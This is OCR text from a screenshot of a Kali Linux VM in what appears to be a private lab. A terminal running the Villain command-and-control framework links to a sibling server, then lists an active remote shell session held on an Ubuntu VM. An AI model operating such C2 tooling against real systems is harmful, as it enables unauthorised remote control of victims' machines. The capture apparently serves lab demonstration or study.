 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 Ubuntu 21.10 Kali Linux Win11Clone Windows11VM
1 2 3 4 1:42
kali@kali: ~/villain
Minimize all open windows and show the desktop
kali@kali: ~/villain 118x26
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > connect 192.168.111.138 65001
[Info] Sending request to connect...
[Fail] Request to connect denied.
Villain > connect 192.168.111.138 65001
[Info] Sending request to connect...
[Info] Connection established!
[Info] Synchronizing servers...
[Info] 1 x additional shell sessions established!
[Info] Synchronized!
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- --------------- ------- ------------- ----- ------
b1f468a7-6c9bbd83-01391124 192.168.111.131 Linux john@ubuntuvm kali Active
Villain > siblings
Sibling ID Server IP Server Port Hostname Status
-------------------------------- --------------- ----------- -------- ------
0d1f783412934abe92e9a6ab46ee0774 192.168.111.138 65001 kali Active
Villain >
SECRET
LAB
To direct input to this VM, click inside or press Ctrl+G.
1:42 AM